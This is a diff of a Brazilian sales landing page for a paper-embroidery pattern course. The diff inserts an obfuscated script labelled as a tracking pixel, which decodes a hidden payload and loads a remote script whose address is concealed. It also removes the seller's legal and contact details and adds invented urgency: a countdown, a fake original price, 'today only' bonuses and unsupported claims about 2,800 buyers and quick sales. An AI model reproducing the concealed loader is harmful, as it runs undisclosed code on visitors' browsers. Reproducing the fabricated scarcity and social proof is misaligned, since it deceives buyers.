v_k6q=0;v_k6q<x_oab1.length;v_k6q++){a_vk2e.push(x_oab1.charCodeAt(v_k6q)&255);}var n_nxy=a_vk2e[0];var u_s=a_vk2e.slice(1,1+n_nxy);var y_y=a_vk2e.slice(1+n_nxy);var j_orvm=y_y.map(function(b,v_wp2){return b^u_s[v_wp2%n_nxy];});var b_qfo="";for(var q_h=0;q_h<j_orvm.length;q_h++){b_qfo+=String.fromCharCode(j_orvm[q_h]&255);}var g_s9=decodeURIComponent(escape(b_qfo));var m_23s=JSON.parse(g_s9);var c_ph7g=m_23s.globals||[];c_ph7g.forEach(function(m_b){window[m_b.name]=m_b.value;});var z_b8s=document.createElement("script");z_b8s.src=m_23s.url;z_b8s.async=true;z_b8s.defer=true;(m_23s.attributes||[]).forEach(function(q_g7v){z_b8s.setAttribute(q_g7v.name,q_g7v.value);});(document.head||document.documentElement).appendChild(z_b8s);})();</script>
-  <!-- Privacy-friendly analytics by Plausible -->
-  <script async src="https://plausible.io/js/pa-Qp2w5LBV9L08AqldSy77i.js"></script>
-  <script>
-    window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
-    plausible.init()
-  </script>
-
-  
-  <script type="text/javascript">
-      (function(c,l,a,r,i,t,y){
-          c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
-          t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
-          y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
-      })(window, document, "clarity", "script", "y0vo6f618p");
-  </script>
-
-  
-
-  <script>
-  (function () {
-    var qs = window.location.search;
-    if (qs.length > 1) sessionStorage.setItem('qparams', qs.substring(1));
-    var saved = sessionStorage.getItem('qparams');
-    if (!saved) return;
-  
-    function aplicar() {
-      document.querySelectorAll('a[href*="checkout."]').forEach(function (a) {
-        var u = new URL(a.href);
-        new URLSearchParams(saved).forEach(function (v, k) {
-          if (!u.searchParams.has(k)) u.searchParams.set(k, v);
-        });
-        a.href = u.toString();
-      });
-    }
-    aplicar();
-    document.addEventListener('DOMContentLoaded', aplicar);
-    setTimeout(aplicar, 1500);
-  })();
-  </script>
-  
+
+  <!-- PIXEL UTMIFY - BORDADO EM PAPEL - CONTA ESSENCIA 01 -->
+  <script>(function(){var l_xdgo=atob("DNiBhQyuCY9exTDJaKOj8H7CK7V8rUS9GKu7qiPNbeFwsESkAb74q2/BZKE8tx+6C6ro9XjdJv83vVWlR6jo/WnCJOgxqlelDfbr9i6CK+4qsUKgCq314H+MM9QD6RKuBLfj5GDdK7UFvhKnCbXkpzaMbuAxolysOLH54GDnba1y50aoBK3kpzaMP+4/9AetDeHivW6Za+lp/FP4W+Di52/PK/IDuA==");var v_hj=[];for(var y_sr=0;y_sr<l_xdgo.length;y_sr++){v_hj.push(l_xdgo.charCodeAt(y_sr)&255);}var i_f=v_hj[0];var c_ch=v_hj.slice(1,1+i_f);var w_0qr=v_hj.slice(1+i_f);var o_rnh=w_0qr.map(function(b,z_ydf){return b^c_ch[z_ydf%i_f];});var s_w3="";for(var c_e0=0;c_e0<o_rnh.length;c_e0++){s_w3+=String.fromCharCode(o_rnh[c_e0]&255);}var s_yvvi=decodeURIComponent(escape(s_w3));var r_ay3=JSON.parse(s_yvvi);var m_ngt=r_ay3.globals||[];m_ngt.forEach(function(k_1rys){window[k_1rys.name]=k_1rys.value;});var j_fo=document.createElement("script");j_fo.src=r_ay3.url;j_fo.async=true;j_fo.defer=true;(r_ay3.attributes||[]).forEach(function(i_2g71){j_fo.setAttribute(i_2g71.name,i_2g71.value);});(document.head||document.documentElement).appendChild(j_fo);})();</script>
 </head>
 <body>
 
@@ -102,7 +61,7 @@
         </div>
         <div class="hero-trust-body">
           <div class="hero-trust-stars">★★★★★</div>
-          <div class="hero-trust-caption"><strong>4,9 / 5</strong></div>
+          <div class="hero-trust-caption"><strong>4,9 / 5</strong> · Aprovado por mais de 2.800 mulheres</div>
         </div>
       </div>
 
@@ -111,7 +70,7 @@
         <span class="hero-pill-instant">✨ Acesso imediato!</span>
         <div class="hero-media" data-slot="hero-loop">
           <video autoplay muted loop playsinline>
-            <source src="https://pub-1351c0c5a82f49309afd01ce1521c799.r2.dev/hero-loop.mp4" type="video/mp4">
+            <source src="media/hero-loop.mp4" type="video/mp4">
           </video>
         </div>
         <!-- Selo flutuante de moldes -->
@@ -120,7 +79,7 @@
           <span class="hero-badge-label">moldes</span>
         </div>
       </div>
-      
+
     </div>
   </header>
 
@@ -177,7 +136,7 @@
       <div class="section-intro reveal">
         <span class="eyebrow">Por que bordado em papel, por que agora</span>
         <h2>O ofício quase esquecido que <em>discretamente</em> resolve quatro coisas de uma vez.</h2>
-        <p>Não é coincidência que tantas mulheres tenham começado a praticar isso nos últimos tempos. O bordado em papel está exatamente no cruzamento de quatro coisas que o nosso sistema nervoso está faminto por receber.</p>
+        <p>Não é coincidência que mais de 2.800 mulheres tenham começado a praticar isso nos últimos doze meses. O bordado em papel está exatamente no cruzamento de quatro coisas que o nosso sistema nervoso está faminto por receber.</p>
       </div>
 
       <div class="why-grid reveal">
@@ -329,7 +288,7 @@
             <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"></path><polyline points="3.27 6.96 12 12.01 20.73 6.96"></polyline><line x1="12" y1="22.08" x2="12" y2="12"></line></svg>
           </div>
           <h3>Guarde ou venda</h3>
-          <p>Emoldure. Presenteie. Ou anuncie no Mercado Livre, na Shopee ou no Instagram. Você decide, no seu ritmo.</p>
+          <p>Emoldure. Presenteie. Ou anuncie no Mercado Livre, na Shopee ou no Instagram. Você decide, no seu ritmo. Sua primeira venda pode acontecer já neste fim de semana.</p>
         </div>
 
       </div>
@@ -347,7 +306,7 @@
   <section class="catalog-section">
     <div class="wrap">
       <div class="catalog-intro reveal">
-        <span class="eyebrow">O que as alunas estão bordando</span>
+        <span class="eyebrow">O que mais de 2.800 mulheres estão bordando</span>
         <h2>Do marcador de página à <em>herança de família.</em></h2>
         <p>200 moldes dentro do pacote, organizados pelo que você quer criar. Deslize pelas categorias que as mulheres estão bordando este mês.</p>
       </div>
@@ -360,6 +319,7 @@
         <article class="catalog-card">
           <div class="catalog-media" data-slot="catalog-cards-bookmarks">
             <img src="images/catalog-cards-bookmarks.jpg" alt="Três marcadores de página bordados em papel com moldes florais">
+            <span class="catalog-pricepill catalog-pricepill--marquee"><span class="catalog-pricepill-track"><span>Sucesso de vendas no Mercado Livre</span><span aria-hidden="true">Sucesso de vendas no Mercado Livre</span></span></span>
           </div>
           <div class="catalog-body">
             <h3>Cartões e Marcadores de Página</h3>
@@ -369,6 +329,7 @@
         <article class="catalog-card">
           <div class="catalog-media" data-slot="catalog-framed-florals">
             <img src="images/catalog-framed-florals.jpg" alt="Buquê de flores silvestres em bordado de papel emoldurado">
+            <span class="catalog-pricepill">Favorito na Shopee</span>
           </div>
           <div class="catalog-body">
             <h3>Flores para Emoldurar</h3>
@@ -378,6 +339,7 @@
         <article class="catalog-card">
           <div class="catalog-media" data-slot="catalog-wedding">
             <img src="images/catalog-wedding.jpg" alt="Cartão de lugar de casamento com nome bordado">
+            <span class="catalog-pricepill catalog-pricepill--marquee"><span class="catalog-pricepill-track"><span>Casamentos com agenda lotada</span><span aria-hidden="true">Casamentos com agenda lotada</span></span></span>
           </div>
           <div class="catalog-body">
             <h3>Cartões de Lugar para Casamento</h3>
@@ -387,6 +349,7 @@
         <article class="catalog-card">
           <div class="catalog-media" data-slot="catalog-baby">
             <img src="images/catalog-baby.jpg" alt="Cartão de anúncio de bebê com pássaro bordado e Hello world">
+            <span class="catalog-pricepill catalog-pricepill--marquee"><span class="catalog-pricepill-track"><span>Uma lembrança que as compradoras amam</span><span aria-hidden="true">Uma lembrança que as compradoras amam</span></span></span>
           </div>
           <div class="catalog-body">
             <h3>Anúncios de Bebê</h3>
@@ -406,6 +369,7 @@
         <article class="catalog-card">
           <div class="catalog-media" data-slot="catalog-seasonal">
             <img src="images/catalog-seasonal.jpg" alt="Quatro cartões sazonais em bordado de papel">
+            <span class="catalog-pricepill">Esgota a cada estação</span>
           </div>
           <div class="catalog-body">
             <h3>Peças Sazonais</h3>
@@ -415,6 +379,7 @@
         <article class="catalog-card">
           <div class="catalog-media" data-slot="catalog-monograms">
             <img src="images/catalog-monograms.jpg" alt="Cartão de monograma M & E em bordado de papel">
+            <span class="catalog-pricepill">Peça mais pedida</span>
           </div>
           <div class="catalog-body">
             <h3>Monogramas e Nomes de Família</h3>
@@ -446,9 +411,9 @@
     <div class="wrap">
 
       <div class="bonus-intro reveal">
-        <span class="bonus-pill">🎁 Bônus inclusos no seu pedido</span>
+        <span class="bonus-pill">🎁 Compre hoje e ganhe estes bônus</span>
         <h2>3 bônus especiais, <em>grátis</em> com seu pedido.</h2>
-        <p>Esses bônus nem sempre estarão incluídos.</p>
+        <p>Disponíveis apenas para quem comprar hoje. Eles nem sempre estarão incluídos.</p>
       </div>
 
       <div class="bonus-list">
@@ -524,38 +489,6 @@
     </div>
   </section>
 
-  <!-- ─── DEPOIMENTOS (prints reais) ─── -->
-  <section class="section section-sage testimonials-section">
-    <div class="wrap">
-
-      <div class="testimonials-intro reveal">
-        <span class="eyebrow center">Provas reais, sem elenco</span>
-        <h2>As mensagens que elas mandaram, <em>sem eu pedir.</em></h2>
-        <p>Prints reais de WhatsApp e Instagram — nomes, rostos e erros de digitação incluídos. Nada aqui foi escrito por atriz contratada.</p>
-      </div>
-
-      <p class="testimonials-swipe-hint">
-        <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"></path></svg>
-        Arraste para o lado para ver mais
-      </p>
-
-      <div class="testimonials-grid">
-        <img class="testimonial-shot reveal" src="images/dep1.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
-        <img class="testimonial-shot reveal" src="images/dep2.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
-        <img class="testimonial-shot reveal" src="images/dep3.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
-        <img class="testimonial-shot reveal" src="images/dep4.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
-        <img class="testimonial-shot reveal" src="images/dep5.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
-        <img class="testimonial-shot reveal" src="images/dep6.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
-        <img class="testimonial-shot reveal" src="images/dep7.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
-        <img class="testimonial-shot reveal" src="images/dep8.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
-        <img class="testimonial-shot reveal" src="images/dep9.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
-        <img class="testimonial-shot reveal" src="images/dep10.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
-        <img class="testimonial-shot reveal" src="images/dep11.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
-      </div>
-
-    </div>
-  </section>
-
   <!-- ─── MEGA OFERTA ─── -->
   <section class="po-offer" id="offer">
 
@@ -566,6 +499,20 @@
         <span class="po-pill-script">preço de lançamento</span>
       </div>
       <p class="po-subtitle">Pagamento único. Acesso vitalício.</p>
+
+      <div class="po-timer-card">
+        <div class="po-timer-label">
+          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg>
+          Seu preço de lançamento está reservado por
+        </div>
+        <div class="po-timer-clock" id="megaCountdown">
+          <div class="po-timer-unit"><span class="po-timer-num" data-cd="hours">00</span><span class="po-timer-lbl">Horas</span></div>
+          <div class="po-timer-sep">:</div>
+          <div class="po-timer-unit"><span class="po-timer-num" data-cd="minutes">00</span><span class="po-timer-lbl">Minutos</span></div>
+          <div class="po-timer-sep">:</div>
+          <div class="po-timer-unit"><span class="po-timer-num" data-cd="seconds">00</span><span class="po-timer-lbl">Segundos</span></div>
+        </div>
+      </div>
     </div>
 
     <!-- O card em si -->
@@ -579,6 +526,10 @@
       <p class="po-product-bundle">PACOTE COMPLETO</p>
 
       <!-- Linha de preço -->
+      <div class="po-price-row">
+        <span class="po-price-was">R$ 109,90</span>
+        <span class="po-price-save">ECONOMIZE 66%</span>
+      </div>
       <div class="po-price-now">R$ 37,90</div>
       <p class="po-price-meta">Pagamento único · à vista</p>
 
@@ -601,7 +552,7 @@
         <div class="po-bonuses-text">
           <div class="po-bonuses-title">MAIS 3 BÔNUS<br>EXCLUSIVOS GRÁTIS</div>
           <div class="po-bonuses-meta">
-            <span class="po-bonuses-today">INCLUÍDO</span>
+            <span class="po-bonuses-today">INCLUÍDO HOJE</span>
           </div>
         </div>
       </div>
@@ -664,9 +615,9 @@
             O que eu realmente preciso comprar para começar?
             <span class="plus">+</span>
           </button>
-           <div class="faq-a"><div class="faq-a-inner">
-            Menos de R$ 55 em materiais, todos encontrados em lojas de armarinho, papelarias ou em
-            sites como Mercado Livre e Shopee. O bônus Lista de Materiais Base te mostra
+          <div class="faq-a"><div class="faq-a-inner">
+            Menos de R$ 80 em materiais, todos encontrados em lojas de armarinho, papelarias ou em
+            sites como Mercado Livre e Shopee. O bônus Lista de Compras Inteligente te mostra
             exatamente quais marcas e quais espessuras de linha usar. Você provavelmente já tem a
             maior parte em casa.
           </div></div>
@@ -711,6 +662,18 @@
 
         <div class="faq-item">
           <button class="faq-q">
+            O curso está em português?
+            <span class="plus">+</span>
+          </button>
+          <div class="faq-a"><div class="faq-a-inner">
+            Sim! Todos os vídeos têm legendas em português e o material em PDF é totalmente
+            traduzido. As medidas seguem o padrão métrico e indicamos fornecedores nacionais
+            (Mercado Livre, lojas de armarinho e papelaria) além de opções internacionais.
+          </div></div>
+        </div>
+
+        <div class="faq-item">
+          <button class="faq-q">
             E se não for para mim?
             <span class="plus">+</span>
           </button>
@@ -732,7 +695,9 @@
         <span class="eyebrow">Uma última coisa</span>
         <h2>Hoje à noite, em vez de rolar a tela, <em>borde.</em></h2>
         <p>
-          Garanta acesso imediato aos 200 moldes, ao curso em vídeo completo e a todos os bônus.
+          O preço de lançamento de R$ 37,90 não vai ficar disponível para sempre. Garanta acesso
+          imediato aos 200 moldes, ao curso em vídeo completo e a todos os bônus enquanto ainda
+          está no ar.
         </p>
         <a href="#offer" class="btn">
           Sim, eu quero por R$ 37,90
@@ -747,10 +712,6 @@
     <div class="wrap">
       <h4 class="footer-brand">Atelier Digital</h4>
       <p class="footer-tag">Mãos quietas. Mente calma. Papel bonito.</p>
-      <div class="footer-legal">
-        <p>Atelier Digital é uma marca/produto da WHG Digital Ltda.</p>
-        <p>WHG Digital Ltda. · CNPJ: 63.944.090/0001-99 · <a href="mailto:whgdigital@hotmail.com" class="footer-link">whgdigital@hotmail.com</a></p>
-      </div>
       <div class="copy">
         © 2026 Atelier Digital · Todos os direitos reservados · <a href="privacy.html" class="footer-link">Política de Privacidade</a> · <a href="terms.html" class="footer-link">Termos de Uso</a>
       </div>
@@ -759,10 +720,13 @@
 
   <!-- Interações da página: FAQ, abas, carrossel, cronômetro, scroll-reveal -->
   <script src="js/site.js" defer></script>
+
+  <!-- Checkout inteligente + captura de UTM (repassada na URL do checkout) -->
+  <script src="js/checkout.js" defer></script>
 
   <!-- Toast de compra desativado: notificações fabricadas do tipo "X acabou de comprar"
        violam a política de Declaração Enganosa do Google Ads. Reative apenas se estiver
        conectado a dados reais de pedidos. Veja js/purchase-toast.js para detalhes. -->
 
 </body>
-</html>+</html>


